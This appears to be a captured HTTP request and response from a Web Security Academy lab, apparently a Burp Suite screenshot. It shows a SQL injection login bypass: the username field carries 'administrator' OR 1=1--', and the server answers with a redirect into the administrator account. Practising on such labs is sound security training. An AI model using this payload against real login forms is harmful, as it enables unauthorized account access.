 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a7d00b1030d0fd380656c9300b900fe.web-security-academy.net
3 Cookie: session=tlBDgoDB1DlIRTDDrRNbSvw159TQy30V
4 Content-Length: 92
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Origin: https://0a7d00b1030d0fd380656c9300b900fe.web-security-academy.net
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a7d00b1030d0fd380656c9300b900fe.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Accept-Language: en-US,en;q=0.9
23 Priority: u=0, i
24
25 csrf=UiAJvjAfVXfBsIqVVmC1dJc7t1BXvEo3&username=administrator'%20OR%201=1--&password=
password
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=YcCml5BJjl2WBdwZAIiqOaMl0h1hQxPv; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7